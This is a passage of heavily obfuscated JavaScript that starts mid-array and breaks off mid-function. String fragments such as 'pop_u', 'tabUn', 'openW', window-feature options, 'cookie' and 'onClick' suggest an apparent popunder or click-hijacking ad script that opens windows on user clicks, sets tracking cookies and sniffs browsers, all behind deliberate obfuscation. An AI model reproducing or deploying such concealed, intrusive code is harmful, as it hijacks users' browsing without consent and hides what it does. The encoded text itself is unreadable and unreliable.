r','4|1|2','ITHGg','yvAVG','Zjyjb','eEven','PXQYs','mdejp','ErrzT','able=','wHZrG','vQvpx',';expi','t:1px','ksqiM','nolIm','FeMnK','openW','dxBCe','BNtQf','RNKuM','fVZfK','eSbMY','Gztvf','pop\x20u','GiSlE','oweZy','QRxRJ','kJnCw','tNode','WZESG','xJiTo','PHYtN','DwZmH','keoMZ','xnTpv','mpZZt','oIzoF','hibXl','eVdbu','YGgLo','|1|3|','rJZlG','HCoKx','bqGAh','nAMqP','chain','doTab','LUdiD','ROnOD','iGkEU','ACmjy','Cap=','TxikW','FRlMF','EyWTe','ack','osNEi','jvxzd','zcCWL','nder_','WuWrj','uWfbH','IRbSn','EsDdv','onCli','hTMZA','bNjUi','ONZnu','butto','4342135sgErAO','c.com','t:0;p','CzkTH','Skhvl','EpFKj','nFeJL','mxzoX','hKPFu','Click','ihqLk','ation','bDRkH','bbdcK','der','WeABk','mGGRS','uROLU','UZllo','HRrbE','warn','initM','OwQSy','width','ywYte','NPBoq','Sfopm','nIVQT','body','USppm','mAqjC','ezHgz','SHEDK','ndfwn','ned','AuDXf','73TZr','JFfFA','bind','kECDx','wgpZo','isChr','TKYgY','searc','userA','faxYe','FqjPs','Udtag','zyQYo','wmVcE','vvzyn','ready','Hfudd','cnSBc','webki','DtMVw','KKJZC','uOuLa','rzpuA','QMjqz','CfGEK','RhDnN','toGMT','SlzTb','wBzWw','dSLnf','dsSYa','RLitU','event','vqrNB','jXxuB','qYvsW','ZtsBG','PFIyl','DWUFL','WqCYm','enX=','drMsH','a-zA-','VUoBm','XIVbG','14445','TdLIa','FRjdl','VDeBG','LwFla','pop_u','SkKhJ','nEoeW','cAdzX','RPBit','1|3|2','RSsDR','MhSVl','RWPRb','TlkSq','Tvwpi','NaoeI','GOvMS','|0|4','MZagP','shift','type','FFF5-','vRNFP','yAdCz','AdvSb','mEqDY','dth','HhcQP','PlyaD','sRNjr','enyYo','YVcaT','KHTNZ','ion\x20*','zAXTx','thQwi','GkzNq','TLXZH','DrdgY','VVgOn','vYFwT','test','AQCDe','84pDP','hPGKB','DwrGF','KxzNk','euLjV','=1,st','FjiLo','enTyD','frUQw','Ewwao','VfqXy','NmwxR','YoEsQ','BKhLc','BctKE','ogbCu','ing','gvGUs','index','iEgPm','2|4|3','KUMKZ','stene','BXRgm','TitgN','strin','call','ructo','nctio','NSIEd','sEeYw','tckzO','Qoxda','RrRKL','Under','getPo','00A0C','LmIWk','ppPBa','qAXSz','SQTVn','|2|1','sMaag','mJlKE','split','PFlcW','yzYJL','EJwPB','CVTii','windo','aKZhT','HcYoG','=1,to','ztAep','zAhvz','oZfla','pIENo','zoDXN','MlZJD','QnkcK','Ylwpd','HAXcP','xNYUD','hasPo','XnFlq','gent','ight','atusb','FKNrK','WoJhd','6lLno','eWZRx','eivkc','UTKVC','IuzwD','OlJjk','ghmIU','DTpgG','remov','3|2|0','table','tion','sardj','maiXN','oCdFa','muUOX',',scro','qbuuL','s&t','cOqcm','LigVY','parse','IwpoZ','YlqXV','cwSoF','AFfVI','https','JfsAM','cnuvX','DfLcM','tgKfG','5243250pMRuwR','__pro','$]*)','iEqqQ','onloa','kgcWm','fVqHj',';path','EHfCR','vheTX','DCidi','solut','scrol','bUnde','RPNyr','cgnuY','ZLuQv','iozYg','ZqouM','match','PbcqA','EqzTo','Qcobb','ntGBT','XFaBi','addEv','ring','IURNt','oiQVp','Open','creat','tribu','UWSZI','gIDcV','okie','eyccj','EkvQk','SjXab','uFqJG','=no,r','chBLl','HWrgz','nubar','EpcAb','okOUV','TDRyR','hjEZF','hFnPC','QttYq','pop_c','to__','uXOiv','0;lef','MEEDg','fFpFS','WAorE','ngEQK','PHVos','eft=0','vapBZ','BHACN','PZWwc','oKiQU','XZEWu','niBXt','XSpku','UIhrm','dNAjy','DeGOt','mPZOc','AJvvL','pZeJO','yFqeK','count','setTi','jnXCR','getDa','zsbGw','GaSDS','jtjfK','watkq','zbVOK','dCdTb','ovhXS','hlwPd','czDvr','error','hMTgL','mSJyB','BJCWK','zEoXo','sByTa','mZxQY','sgHyT','bBMdd','DgqeV','jGnxt','hours','sYfbi','hijHf','ApuNb','PEvWu','qaPzj','WGtHw','bjUOE','tpkxg','LhYvJ','UQJBm','rLiws','BSfQH','QEYbA','31452','push','HDxIn','lootT','=0,\x20w','kLYmN','proto','rage','start','foLlH','KqRDT','rYenv','vuEiD','ZVGrj','rHBzg','QGCgo','TzQWZ','KcQQw','8D03-','qIOOR','IjfwQ','oMePE','Iqana','yJWJC','XZOEK','njJMs','FAJRX','CLICK','sribX','fDSIV','ronbB','=1;ex','WWWQs','SRJUY','dzyUs','WRxHF','ZfhzZ','lmdJi','JYBWw','XpFFq','zyyMr','eElem','rnFev','MTSnm','2Mpcg','PaZwi','reYgI','loMYw','lxmPZ','setIn','aZwFm','pdTra','tmOwj','while','DXqIZ','PMmmc','oud.t','orage','XyQJl','78FhS','onSto','YHpag','15IOlaJv','fjRJY','pxRno','CHidZ','popDo','GcqCt','VKmZF','ciExc','dElPV','bptxJ','NS_Ac','tBDom','aJDTp','ableH','Ofygt','lvJTO','XjLFv','VGiDD',';top:','CPLQI','ion','LOKMD','pbVJl','Nmhch','TUcTU','GqvWt','_blan','FEGmy','IJGbg','LpXyC','ytnGe','SxPyj','Apple','LvIfO','YWCAe','Scrip','ejrlc','ZODlY','fuOtu','QLwCs','hDWDu','p=0,l','ctor(','fhyuP','TYpRm','rqRUd','lQxDk','qFWTK','Qpuox','lzgdc','giJNU','jBhVI','ohahP','YwUkk','rckNC','EoJuj','PpUhp','HrzAs','s=yes','uGVhZ','BdqeZ','Hibfv','heigh','RkJTO','aSdup','ble=1','HnlKU','StVeN','oHLId','\x22retu','dhbVR','izolv','LUnLP','ePopN','aYbps','SxrEZ','XHRkD','xaXjR','TIgDI','dTkex','UPMnw','XTQRm','pNum','UxMjT','koSRq','fbQKl','4|1|5','tabUn','sHaUS','ZaBDd','TjXQy','HEbYn','opund','VZxsG','neCuj','IROwx','bMsZz','xtbnP','LqTJg','yOCPd','RsWxY','FmYdF','teDCb','ivULs','jmrqF','QiEvU','3xxSW','zCNxP','AvySt','gGbrw','dsVOq','inner','cssTe','lxzeV','dghSW','ires=','LAvzo','KlRxG','xFBnw','MgpHw','Zgccz','itdHX','48637','ome','TRcjx','YiQJU','GxPBB','XwVwR','FtsMB','rCeLI','lRU','nGlZK','OCsTg','VzKZe','MtDhP','isIE','BNTXf','aFSaD','Hcduw','iPmUv','OicfH','rNyHD','Bkmgz','QecGD','16489','AenHq','AVNwy','lbSeW','lddyq','init','cooki','k\x20not','IuOOS','KtpuP','atRNT','nIgmi','KvFDG','Cwqaa','Callb','|2|3|','vODPn','ogXrs','Gdnbn','pfqJV','BKfMo','getIt','raffi','cElEw','dispa','tjIAv','jjBlE','BjjYJ','daHla','TFHpv','EQiZo','uxKPO','HSLhj','EIofn','KriJY','Fchdk','tion=','style','rxPza','wFZlf','TRTfy','ar=0,','QwdtT','giXQQ','JFtpB','RTSXc','DYpWs','skfNG','LHQDX','MEMNa','IVtfn','sqsdh','ppZUA','gsCyW','qxGPS','lldjr','Vfuvq','CqppY','0-9a-','UPLos','xrRsT','jmFMb','toolb','nxORZ','Z_$][','PBPDK','FuwAJ','JqoeO','mAVEx','EiljZ','nvAcQ','getCo','CnKWr','rn\x20th','YvEYj','dHKOW','jmLfv','emghC','QfQYj','CWnht','targe','UKDEc','DftBD',';\x20exp','vwYrB','es,me','ruZPy','kFO','Pop','pBFBG','iXpqs','jsHwv','ht=','ZUkQm','HggET','Chrom','okieV',':1px;','info','VMYrz','aOifl','JxJnl','438920LAoXmg','11336','GhFXs','LHypu','AvjHO','fUBfg','LmyPx','UVxvG','setDa','excep','EtGyh','sessi','PFjmM',',loca','TaaYy','xgWfD','cdPtE','gNjkC','QkCna','captu','DzuPw','ubar=','zcUoI','getTi','LesPe','uQKpy','QcpCq','12801','ZTaOu','lsdNw','XwPqE','lper','IEvhN','kkxdN','avail','://cl','TEdIa',',heig','RiIfq','Event','tualO','UjfeQ','terva','nnLAA','JpNYo','funct','PrlGN','zNjAi','XUXSB','pPbuY','RJdou','IteGx','xXfXd','|5|2|','EsQ','RKDfa','DGail','dXRmb','11d1-','EDZQO','FmqDN','QyljF','HKJYG','AopNq','pXczc','kVhSL','nrARE','\x20(tru','acQxw','bLSPe','which','XTADB','Stora','qJhDd','aCroe','cqOze','3|1|0','MDcKm','winHe','PopHe','PyLPP','FJhlG','GhXId','yxUgl','qKebI','vBNQt','fLkpt','class','ZrzUQ','Objec','jVadt','MuQvR','AnLox','opene','swysH','DqoMh','vLNNE',':2D36','UOKbs','attac','SQUOJ','ZfqQm','gmydE','uuizo','MujfI','QTM','llbar','ScBia','qaWhU','msQWf','TEtLv','YCBRW','vCUHF','ZfHZT','qGNQI','kmVzi','rando','GoBkk','LjTlk','qDZEK','CBghu','mxDSE','SoNzn','ILoki','FVmJh','sXnkG','num','gAFvF','BWQSL','VnxRG','TFISH','gger','NOrij','TrXBd','KmCxy','VKhou','IVdaz','DOM','2|0|4','WqTGm','eiwhe','nstru','zPwZb','FvkWL','AsqTi','eEfyC','zzeQh','zSLKw','NQCzq','KjcLn','rVXzw','dcRXu','IzBJm','PVVpv','1476060MeniSO','JfUeb','getSt','ouseE','ScZdQ','yes,s','JvZWt','BOjem','ANqYi','bkFEN','actio','cWylf','gCsLh','qIZPP','jJxpk','uHNMR',',scre','uNaZa','JgLcI','enY=','teePq','UAjhB','nvQuP','hEven','sDxoN','/?new','0|1|2','0|4|1','LreYQ','tkvuq','log','JDAGj','YvZuh','NnzpE','NBLdM','hdAPA','tvmbD','KibHq','eHlBr','14Nlq','jWuGp','TLOTH','ZVzBl','mmyer','fvWpm','WebKi','GJpAk','ukAkM','Mrxws','toStr','srhxz','FJIRO','hMoqv','UHEcW','Strin','ujGdO','yJZ','ositi','uyWWf','CZfNo','ById','vuXof','top=0','vPZZN','TptJf','loaHb','gify','GmzJh','ihSpD','IYGFW','euulW','OQnmW','QIZRP','SMdql','HCgGp','UDifC','Dauxr','kTNXg','nqtoh','esiza','onPop','versi','cDgjn','setSt','objec','CfytM','EWEWX','oncli','lNJdb','zyzOI','HUyNI','rTwgK','dTzRq','fCMbK','eulCe','nts','GOHSE','Loade','cUDUf','Uyqqs','nder\x20','TLcVZ','MdFRs','wPgLn','bzkLM','zOkJg'];W=function(){return RV;};return W();}(function(A,e){var Bt={t:0xd5,A:0x13b,e:0x40,l:0x34,O:0xf5,a:0x30c,k:0x12b,G:0x275,D:0x44e,N:0x3d4,s:0x255,P:0x562,c:0x3ac,B:0x40d,S:0x39d,w:0x5b,r:0x6d,L:0x81,F:0x2e6,v:0xa8,p:0x161,R:0x505,I:0x472,d:0x378,b:0x2d2,X:0x841,f:0x6f4,y:0x579,z:0xaa0,x:0x68f,K:0x28f,i:0x1bf,J:0x414,o:0x142,E:0x1ed,u:0x388,C:0x105,H:0x56,U:0x38e,j:0xe2,Z:0x8f2,Y:0x658,V:0x5c1,M:0x408,T:0x645,n:0x1be,m:0x14f,g:0x231,q:0xf4,h0:0x129,h1:0x2b2,h2:0x40c,h3:0x2e9,h4:0x568,h5:0x4d3,h6:0x330,h7:0x45d,h8:0x65,h9:0xd9,hh:0x1cf,ht:0x3bf,hA:0x103,he:0x2bb,hW:0x190,hQ:0xf4,hl:0x47e,hO:0x1e2,ha:0x433,hk:0x70c,hG:0x2a9,hD:0x35,hN:0x3fa,hs:0x3b7,hP:0x252,hc:0x29b,hB:0x163,hS:0x90,hw:0x8a,hr:0x2cf,hL:0x1bb,hF:0x3e6,hv:0xdb,hp:0x387,hR:0x56c,hI:0x342,hd:0x16d,hb:0x2ce,hX:0x30b,hf:0x252,hy:0x2cb,hz:0x42c,hx:0x66a,BA:0x37c,Be:0x2c9,BW:0x66c,BQ:0x66a,Bl:0x3e3,BO:0x66d,Ba:0x5c7,Bk:0x5cf,BG:0x810,BD:0x917,BN:0x8c3,Bs:0x6ae,BP:0x349,Bc:0x6f1,BB:0x5dc,BS:0x64f,Bw:0x4c1,Br:0x247,BL:0x345,BF:0x676,Bv:0x6e3,Bp:0x511,BR:0x779,BI:0x709,Bd:0x63d,Bb:0x575,BX:0x993,Bf:0x627,By:0x393,Bz:0x5c6,Bx:0x6ce,BK:0x6b2,Bi:0x967,BJ:0x9a3,Bo:0x6ac,BE:0x981,Bu:0x7e5,BC:0xc6,BH:0x4a0,BU:0x4f5,Bj:0x23f,BZ:0x358,BY:0x2c7,BV:0x129,BM:0x150,BT:0xe7,Bn:0x16a,Bm:0x60e,Bg:0x151,Bq:0x41b,S0:0x393,S1:0x4d4,S2:0x65b,S3:0x458,S4:0x240,S5:0x61d,S6:0x474,S7:0x3c0,S8:0x428,S9:0x45b,Sh:0x23a,St:0x63f,SA:0x985,Se:0x7c4,SW:0x53b,SQ:0x7ef,Sl:0x3aa,SO:0xcf,Sa:0x4a6,Sk:0x256,SG:0x381,SD:0x353,SN:0x33,Ss:0x61,SP:0xdc,Sc:0x29,SB:0xc6,SS:0x11e,Sw:0x3eb,Sr:0x1ec,SL:0x37,SF:0x1de,Sv:0x2a0,Sp:0x92,SR:0x11,SI:0x3d0,Sd:0x328,Sb:0x31f,SX:0x452,Sf:0x1fb,Sy:0x89e,Sz:0x63e,Sx:0x84b,SK:0x80c,Si:0x62c,SJ:0x1c,So:0x2de,SE:0x155,Su:0x1c9,SC:0x879,SH:0x5f3,SU:0x66e,Sj:0x8c7,SZ:0x7c6,SY:0x507,SV:0x58f,SM:0x6b4,ST:0x7b8,Sn:0x296,Sm:0x432,Sg:0x593,Sq:0x307,w0:0x3bd,w1:0x17c,w2:0x23c,w3:0x204,w4:0x22,w5:0x1b,w6:0x5a3,w7:0x412,w8:0x2b1,w9:0x3a5,wh:0x4bf,wt:0x285,wA:0x444,we:0x2d3,wW:0x329,wQ:0xa0,wl:0x402,wO:0x9e,wa:0x17c,wk:0x19d,wG:0xde,wD:0x9,wN:0x106,ws:0x9a5,wP:0x570,wc:0x43f,wB:0x8ea,wS:0x708,ww:0x4da,wr:0x369,wL:0x3c8,wF:0x494,wv:0x4f0,wp:0x112,wR:0x3b0,wI:0x24e,wd:0x31a,wb:0xb9,wX:0x24,wf:0xdc,wy:0x392,wz:0x1a3,wx:0x77,wK:0x2f6,wi:0xb4,wJ:0x27d,wo:0x1db,wE:0x230,wu:0xeb,wC:0x324,wH:0x69,wU:0x5d,wj:0x2ea,wZ:0x7f,wY:0x481,wV:0x455,wM:0x2ae,wT:0x175,wn:0x171,wm:0x27,wg:0x2f,wq:0x6c0,r0:0xa03,r1:0x767,r2:0x7cd,r3:0x763,r4:0x241,r5:0x97,r6:0x2cc,r7:0x246,r8:0x37,r9:0x223,rh:0x3e2,rt:0x31d,rA:0x46f,re:0x44b,rW:0x3a6,rQ:0x22a,rl:0x37c,rO:0x14b,ra:0xe4,rk:0x80,rG:0x78,rD:0x19c,rN:0xb,rs:0x5f7,rP:0x83c,rc:0x6fd,rB:0x8f7,rS:0x637,rw:0x33e,rr:0x16b,rL:0x2d6,rF:0x2ef,rv:0x100,rp:0x3d3,rR:0x348,rI:0x576,rd:0x1fd,rb:0x7a,rX:0x179,rf:0x1e8,ry:0xd0,rz:0x483,rx:0x1aa,rK:0x53c,ri:0x24f,rJ:0x3f0,ro:0x734,rE:0x406,ru:0x992,rC:0x8e4,rH:0x6d3,rU:0x272,rj:0x1df,rZ:0x1c7,rY:0x10b,rV:0x1ba,rM:0x308,rT:0xa9,rn:0x3d,rm:0x317,rg:0x118,rq:0x234,L0:0x147,L1:0x127,L2:0x4af,L3:0x370,L4:0x2a2,L5:0x3a,L6:0x39e,L7:0x312,L8:0x1d5,L9:0x34c,Lh:0x729,Lt:0x743,LA:0x5c3,Le:0x50e,LW:0x32,LQ:0x27,Ll:0x56,LO:0x2e8,La:0x50a,Lk:0x72c,LG:0x3a3,LD:0x50e,LN:0x4c,Ls:0x94,LP:0x1af,Lc:0x109,LB:0x1d6,LS:0x3de,Lw:0x113,Lr:0x528,LL:0x1ea,LF:0x64d,Lv:0xb9,Lp:0x1c3,LR:0x17a,LI:0x9d,Ld:0x95,Lb:0x108,LX:0x3b4,Lf:0x115,Ly:0x399,Lz:0x5a4,Lx:0x360,LK:0x267,Li:0x12f,LJ:0xed,Lo:0x65,LE:0x5e,Lu:0xf5,LC:0x10d,LH:0x101,LU:0x249,Lj:0x8b,LZ:0x5ce,LY:0x6af,LV:0x4de,LM:0x32f,LT:0x27e,Ln:0x747,Lm:0x6e0,Lg:0x7aa,Lq:0x756,F0:0x1c7,F1:0x472,F2:0x488,F3:0x711,F4:0x5d3,F5:0x197,F6:0x456,F7:0x58b,F8:0x715,F9:0x76e,Fh:0x612,Ft:0x80a,FA:0x4e,Fe:0x148,FW:0x73,FQ:0x3bc,Fl:0x167,FO:0x75d,Fa:0x75a,Fk:0x866,FG:0x8d6,FD:0x668,FN:0x8b8,Fs:0xa83,FP:0x954,Fc:0xaf5,FB:0x9b9,FS:0x2e1,Fw:0x486,Fr:0x493,FL:0x1f5,FF:0xcf,Fv:0x3c,Fp:0x1d9,FR:0x670,FI:0x62f,Fd:0x56f,Fb:0x519,FX:0x411,Ff:0x24c,Fy:0x715,Fz:0x49e,Fx:0x92c,FK:0x98b,Fi:0x479,FJ:0x7fb,Fo:0x6de,FE:0x3e5,Fu:0x10,FC:0x1ff,FH:0x3b,FU:0x140,Fj:0x4e3,FZ:0x403,FY:0x32c,FV:0x5d7,FM:0x14c,FT:0x1d8,Fn:0x2fd,Fm:0x88a,Fg:0x902,Fq:0x8f6,v0:0x91d,v1:0x82d,v2:0x7a3,v3:0x385,v4:0x2f7,v5:0x567,v6:0x290,v7:0x3ad,v8:0x3f2,v9:0x17f,vh:0x3b,vt:0x28e,vA:0x58,ve:0xafb,vW:0x60a,vQ:0xa9c,vl:0x7c9,vO:0x862,va:0x270,vk:0xbb,vG:0x45e,vD:0x3f6,vN:0x62c,vs:0x4f6,vP:0x377,vc:0x4dc,vB:0x3ef,vS:0x8f,vw:0x5bd,vr:0x1a3,vL:0x84,vF:0x43c,vv:0x223,vp:0x6ff,vR:0x569,vI:0x2dd,vd:0x3c9,vb:0x4a7,vX:0x357,vf:0x291,vy:0x5a1,vz:0x18e,vx:0x60c,vK:0xd7,vi:0x340,vJ:0xae,vo:0x7b,vE:0x386,vu:0x457,vC:0x190,vH:0x473,vU:0x5e9,vj:0x374,vZ:0x5f2,vY:0x557,vV:0x6cc,vM:0x407,vT:0x571,vn:0x7ae,vm:0x7d4,vg:0x5ad,vq:0x8ef,p0:0x8e7,p1:0x91f,p2:0x4f2,p3:0x21d,p4:0xb4,p5:0x30d,p6:0xdb,p7:0x495,p8:0x35f,p9:0x9c,ph:0x1ef,pt:0x4,pA:0xdf,pe:0x6e,pW:0x45,pQ:0x65,pl:0x3e8,pO:0x532,pa:0x5b4,pk:0x51f,pG:0x43e,pD:0x93,pN:0x164,ps:0x18f,pP:0xab,pc:0x439,pB:0x57b,pS:0x344,pw:0x3ab,pr:0x51a,pL:0x38d,pF:0x73c,pv:0x250,pp:0x5fe,pR:0xd4,pI:0x2bc,pd:0x106,pb:0x1f3,pX:0x4fe,pf:0x4b6,py:0x2fa,pz:0xd0,px:0x7f,pK:0x123,pi:0x143,pJ:0x1d7,po:0x222,pE:0x47,pu:0x2d3,pC:0x24d,pH:0x284,pU:0x235,pj:0x1a7,pZ:0x3ed,pY:0x61b,pV:0x21e,pM:0x553,pT:0x162,pn:0x440,pm:0x430,pg:0x12e,pq:0x537,R0:0x1f7,R1:0x209,R2:0x33d,R3:0x3df,R4:0x8e,R5:0x363,R6:0x178,R7:0x220,R8:0xf0,R9:0xbf,Rh:0x188,Rt:0x288,RA:0xa3,Re:0x418,RW:0x3a7,RQ:0x596,Rl:0x52f,RO:0x58e,Ra:0x25a,Rk:0x160,RG:0x17b,RD:0x333,RN:0x83,Rs:0x125,RP:0x136,Rc:0x15,RB:0xa3a,RS:0x9bc,Rw:0x7f9,Rr:0x688,RL:0x83e,RF:0x173,Rv:0x229,Rp:0x232,RR:0x157,RI:0x53c,Rd:0x654,Rb:0x1ee,RX:0x6b2,Rf:0x931,Ry:0x59b,Rz:0x4b1,Rx:0xfe,RK:0x18e,Ri:0xe3,RJ:0xe9,Ro:0x47b,RE:0x198},Bh={t:0x32d,A:0x1ac,e:0x5f,l:0x8c},B9={t:0x6b,A:0xec,e:0x100,l:0x5cf},B8={t:0x1b4,A:0xc7,e:0x108,l:0x10e,O:0x19b,a:0x505,k:0x805,G:0x498,D:0x6f9,N:0x8ab,s:0x3b0,P:0x4fd,c:0x32f,B:0x456,S:0x467,w:0x2b4,r:0x391,L:0x3b2,F:0x493,v:0x347,p:0xe9,R:0x3a3,I:0xee,d:0x3ac,b:0x185},cK={t:0x30,A:0x156,e:0x14c,l:0x319},cx={t:0x95,A:0xd7,e:0x75,l:0x32a},cb={t:0x54,A:0x155,e:0xd6,l:0x4a4},cd={t:0x2d0,A:0x5c8,e:0x39a,l:0x43f,O:0x257,a:0x23b,k:0x1ac,G:0x5a,D:0x37,N:0x1c,s:0x295,P:0x37a,c:0x244,B:0x87,S:0x10,w:0x48c,r:0x682,L:0x44f,F:0x358,v:0x586,p:0x6ea,R:0xa92,I:0xb23,d:0x91a,b:0x9aa,X:0x422,f:0x5e9,y:0x488,z:0x47c,x:0x504,K:0x9c4,i:0x690,J:0x6a5,o:0xb23,E:0x885,u:0x8f7,C:0xb30,H:0x8ad,U:0xb2c,j:0x65b,Z:0x140,Y:0x20a,V:0xcf,M:0x39c,T:0xd2,n:0x322,m:0x61b,g:0x376,q:0x5b7,h0:0x2ea,h1:0xa73,h2:0x9a7,h3:0xa39,h4:0x7ce,h5:0x854,h6:0x5bd,h7:0x84b,h8:0x6d7,h9:0x609,hh:0x723,ht:0x1d6,hA:0xc,he:0x1c6,hW:0xae,hQ:0x9e,hl:0x493,hO:0x835,ha:0x59f,hk:0x655,hG:0x62a,hD:0x287,hN:0x5cb,hs:0x47b,hP:0x4dc,hc:0x4ab,hB:0x2de,hS:0x3a6,hw:0x4dd,hr:0x3f6,hL:0x679,hF:0x13b,hv:0x2d2,hp:0x51e,hR:0xf8},cI={t:0x9,A:0x20d,e:0x30e,l:0xfc,O:0x4,a:0x3db,k:0x157,G:0x119,D:0x492,N:0x129,s:0x8bc,P:0x606,c:0x7c6,B:0x567,S:0x796,w:0x10a,r:0x23,L:0xbb,F:0xef,v:0x22c,p:0x1fa,R:0x655,I:0x59a,d:0x64b,b:0x481,X:0x11,f:0x22f,y:0x14b,z:0x109,x:0x24b,K:0x3f4,i:0x211,J:0x286,o:0x2e1,E:0x42e,u:0x669,C:0x6b8,H:0x6a8,U:0x49a,j:0x4cc,Z:0x2d0,Y:0x61d,V:0x5b5,M:0x33c,T:0x904,n:0x4e9,m:0x725,g:0x602,q:0x9e9,h0:0x4fb,h1:0x393,h2:0x27a,h3:0x402,h4:0x2de,h5:0x286,h6:0x310,h7:0x65,h8:0x46c,h9:0x437,hh:0x206,ht:0x15,hA:0x4c2,he:0x2a2,hW:0x6e,hQ:0x28e,hl:0x43f,hO:0x397,ha:0x5e3,hk:0x47a,hG:0x4a4,hD:0x24f,hN:0x2f8,hs:0x20d,hP:0x3b2,hc:0x4e7,hB:0x34b,hS:0x617,hw:0x2ad,hr:0x243,hL:0xb9a,hF:0x78d,hv:0x8e7,hp:0x7c4,hR:0x885,hI:0x41d,hd:0x528,hb:0x305,hX:0x274,hf:0x52c,hy:0x2d9,hz:0x120,hx:0x2,cd:0x180,cb:0x4e,cX:0x19,cf:0x277,cy:0x48,cz:0x1f7,cx:0x170,cK:0x851,ci:0x7d8,cJ:0x831,co:0x779,cE:0x586},c2={t:0x2f,A:0x19c,e:0x153,l:0x130},c1={t:0x1cc,A:0x79,e:0x8a,l:0x1ed},c0={t:0x122,A:0xa0,e:0xed,l:0x155},Pg={t:0x18b,A:0x98,e:0xd0,l:0x9},Pm={t:0xee,A:0x1ea,e:0xd1,l:0x107},PW={t:0x64,A:0x497,e:0x138,l:0x43};function em(t,A,e,l,O){return hu(l,A-PW.t,O- -PW.A,l-PW.e,O-PW.l);}var l={'dTzRq':function(D,N){return D(N);},'IJGbg':eM(-Bt.t,-Bt.A,-Bt.e,-Bt.l,Bt.O)+'e','chBLl':function(D,N){return D+N;},'qIZPP':eT(Bt.a,Bt.k,Bt.G,Bt.D,Bt.N),'wxdQW':en(Bt.s,Bt.P,Bt.c,Bt.B,Bt.S)+em(Bt.w,Bt.r,-Bt.L,-Bt.F,-Bt.v)+em(Bt.p,Bt.R,Bt.I,Bt.d,Bt.b)+')','lvJTO':eg(Bt.X,Bt.f,Bt.y,Bt.z,Bt.x)+em(-Bt.K,-Bt.i,-Bt.J,-Bt.o,-Bt.E)+eM(-Bt.u,-Bt.C,-Bt.H,-Bt.U,-Bt.j)+eT(Bt.Z,Bt.Y,Bt.V,Bt.M,Bt.T)+eM(Bt.n,Bt.m,Bt.g,-Bt.q,Bt.h0)+en(Bt.h1,Bt.h2,Bt.h3,Bt.h4,Bt.h5)+en(Bt.h6,Bt.h7,-Bt.h8,Bt.h9,Bt.hh),'xnTpv':function(D,N){return D(N);},'hjEZF':eM(Bt.ht,-Bt.hA,Bt.he,Bt.hW,Bt.hQ),'UnFPl':eg(Bt.hl,Bt.hO,Bt.ha,Bt.hk,Bt.hG),'JCoLm':eM(Bt.hD,Bt.hN,Bt.hs,Bt.hP,Bt.hc),'sgxxE':function(D,N){return D(N);},'IVtfn':function(D){return D();},'nIVQT':function(D,N){return D===N;},'pZeJO':em(Bt.hB,-Bt.hS,Bt.hw,Bt.hr,Bt.hL),'LcCcH':em(Bt.hF,Bt.hv,Bt.hp,Bt.hR,Bt.hI),'aHmnF':function(D,N){return D!==N;},'AnLox':eM(Bt.hd,Bt.hb,Bt.hX,Bt.hf,Bt.hy),'YqbjN':eg(Bt.hz,Bt.hx,Bt.BA,Bt.Be,Bt.BW),'LUnLP':eT(Bt.BQ,Bt.Bl,Bt.BO,Bt.Ba,Bt.hR)+eT(Bt.Bk,Bt.BG,Bt.BD,Bt.BN,Bt.Bs)+en(Bt.BP,Bt.Bc,Bt.BB,Bt.BS,Bt.Bw),'srhxz':eT(Bt.Br,Bt.BL,Bt.BF,Bt.Bv,Bt.Bp)+'er','PZWwc':eg(Bt.BR,Bt.BI,Bt.Bd,Bt.Bb,Bt.BX),'KcQQw':eg(Bt.Bf,Bt.By,Bt.Bz,Bt.Bx,Bt.BK),'ndfwn':eT(Bt.Bi,Bt.BJ,Bt.Bo,Bt.BE,Bt.Bu),'TRcjx':eM(Bt.BC,Bt.BH,Bt.BU,Bt.Bj,Bt.BZ),'RSsDR':function(D,N){return D(N);},'HUyNI':eM(-Bt.BY,-Bt.BV,-Bt.BM,Bt.BT,-Bt.Bn)+eT(Bt.A,Bt.Bm,Bt.Bg,Bt.Bq,Bt.S0),'SxrEZ':function(D,N){return D+N;},'sllqJ':function(D,N){return D*N;},'ZrdMn':eg(Bt.S1,Bt.S2,Bt.S3,Bt.S4,Bt.S5)+em(Bt.S6,Bt.S7,Bt.S8,Bt.S9,Bt.Sh)+'g','oIzoF':function(D,N){return D!==N;},'NSIEd':eT(Bt.St,Bt.SA,Bt.Se,Bt.SW,Bt.SQ),'BpWqm':en(Bt.Sl,Bt.SO,Bt.Sa,Bt.Sk,Bt.SG),'JbaMS':function(D,N){return D(N);},'VMYrz':function(D,N){return D+N;},'mxzoX':eM(Bt.Sl,Bt.SD,Bt.SN,Bt.Ss,Bt.SP),'frUQw':function(D,N){return D(N);},'UQJBm':function(D,N){return D===N;},'PXQYs':em(Bt.Sc,-Bt.SB,Bt.SS,Bt.Sw,Bt.Sr),'cwSoF':eM(-Bt.SL,-Bt.SF,-Bt.Sv,Bt.Sp,Bt.SR),'EpAUz':function(D,N){return D===N;},'vCUHF':eM(-Bt.SI,-Bt.Sd,-Bt.Sb,-Bt.SX,-Bt.Sf),'dhbVR':function(D,N,s){return D(N,s);},'ihqLk':function(D,N){return D(N);},'MujfI':eg(Bt.Sy,Bt.Sz,Bt.Sx,Bt.SK,Bt.Si),'PyLPP':em(Bt.j,-Bt.SJ,-Bt.So,-Bt.SE,-Bt.Su)+eT(Bt.SC,Bt.SH,Bt.SU,Bt.Sj,Bt.SZ)+'k','njEEX':function(D,N){return D(N);},'BWQSL':function(D,N){return D(N);},'AJvvL':function(D,N){return D(N);},'jvCGa':eT(Bt.SY,Bt.SV,Bt.SM,Bt.Sj,Bt.ST)+eT(Bt.Sn,Bt.Sm,Bt.Sg,Bt.Sq,Bt.w0),'qaWhU':em(-Bt.w1,-Bt.w2,-Bt.w3,-Bt.w4,-Bt.w5)+eT(Bt.w6,Bt.w7,Bt.w8,Bt.SP,Bt.w9)+'t','PUknl':eM(Bt.hO,Bt.wh,Bt.wt,Bt.wA,Bt.we)+eM(Bt.wW,-Bt.wQ,Bt.wl,Bt.wO,Bt.wa)+'s','vCIXy':em(Bt.wk,-Bt.Sn,Bt.wG,-Bt.wD,-Bt.wN)+eT(Bt.ws,Bt.wP,Bt.wc,Bt.wB,Bt.wS)+en(Bt.ww,Bt.wr,Bt.wL,Bt.wF,Bt.ww),'TKYgY':function(D,N){return D(N);},'khyXN':function(D,N){return D(N);},'Nmhch':function(D,N){return 